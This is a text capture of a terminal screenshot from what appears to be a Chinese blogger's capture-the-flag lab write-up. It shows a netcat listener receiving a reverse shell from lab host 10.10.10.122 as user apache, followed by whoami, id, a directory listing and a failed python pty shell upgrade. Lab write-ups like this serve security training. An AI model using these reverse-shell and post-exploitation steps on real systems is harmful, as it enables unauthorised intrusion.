 dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌面/dayuCTF
dayu@kali: ~/桌
dayu@kali: ~/桌面/dayuCTF 187x42
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
dayu@kali:~/桌面/dayuCTF$ sudo nc -vlp 443
[sudo] dayu 的密码：
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.122.
Ncat: Connection from 10.10.10.122:33772.
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$ ls
ls
banned.txt
cover.css
css
dist
index.html
js
login.php
logout.php
page.php
status.php
uploads
bash-4.2$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
  File "/usr/lib64/python2.7/pty.py", line 165, in spawn
    pid, master_fd = fork()
  File "/usr/lib64/python2.7/pty.py", line 107, in fork
    master_fd, slave_fd = openpty()
  File "/usr/lib64/python2.7/pty.py", line 29, in openpty
    master_fd, slave_name = _open_terminal()
  File "/usr/lib64/python2.7/pty.py", line 70, in _open_terminal
    raise os.error, 'out of pty devices'
OSError: out of pty devices
bash-4.2$
大余安全
https://blog.csdn.net/qq_34801745